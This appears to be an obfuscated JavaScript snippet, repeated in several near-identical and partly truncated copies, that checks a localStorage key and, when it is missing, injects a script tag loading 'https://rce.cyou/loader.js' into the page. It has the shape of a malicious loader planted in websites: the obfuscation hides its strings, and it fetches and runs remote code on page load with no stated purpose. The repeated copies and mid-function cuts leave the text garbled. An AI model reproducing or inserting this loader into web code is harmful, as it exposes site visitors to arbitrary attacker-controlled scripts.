_0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const 